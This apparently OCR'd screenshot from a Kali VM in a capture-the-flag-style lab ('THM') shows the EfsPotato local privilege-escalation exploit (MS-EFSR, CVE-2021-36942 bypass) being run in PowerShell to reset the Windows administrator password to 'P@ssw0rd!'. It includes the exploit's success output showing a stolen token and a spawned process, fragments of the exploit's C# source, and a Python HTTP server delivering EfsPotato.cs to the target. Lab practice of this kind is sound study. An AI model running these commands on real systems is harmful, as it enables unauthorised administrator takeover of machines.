 File Machine View Input Devices Help
Applications Places Jan 4 21:35
kali@kali: ~/Tools
kali@kali: ~/Tools 158x17
==============================
The command completed successfully.
PS C:\Temp> ./efspotato.exe "net user administrator P@ssw0rd! "
Exploit for EfsPotato(MS-EFSR EfsRpcEncryptFileSrv with SeImpersonatePrivilege local privalege escalation vulnerability).
Part of GMH's fuck Tools, Code By zcgonvh.
CVE-2021-36942 patch bypass (EfsRpcEncryptFileSrv method) + alternative pipes support by Pablo Martinez (@xassiz) [www.blackarrow.net]
[+] Current user: HOSTEVASION\evader
[+] Pipe: \pipe\lsarpc
[!] binding ok (handle=969210)
[+] Get Token: 848
[!] process with pid: 2168 created.
==============================
The command completed successfully.
PS C:\Temp> ./efspotato.exe "quick wi "
kali@kali: ~/Desktop/THM 173x20
fCheckBounds = 1;
Version = 0x50002u;
pMallocFreeStruct = IntPtr.Zero;
MIDLVersion = 0x801026e;
aUserMarshalQuadruple = IntPtr.Zero;
NotifyRoutineTable = IntPtr.Zero;
mFlags = new IntPtr(0x00000001);
CsRoutineTables = IntPtr.Zero;
ProxyServerInfo = IntPtr.Zero;
pExprInfo = IntPtr.Zero;
}
}
}
┌──(kali㉿kali)-[~/Desktop/THM]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.145.0 - - [04/Jan/2024 21:33:08] "GET /EfsPotato.cs HTTP/1.1" 200 -
Right Ctrl